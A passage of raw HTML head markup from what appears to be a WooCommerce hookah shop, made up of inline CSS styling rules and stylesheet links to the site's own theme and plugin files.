!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769018681' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1769018681' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1769018681' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1769018682' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
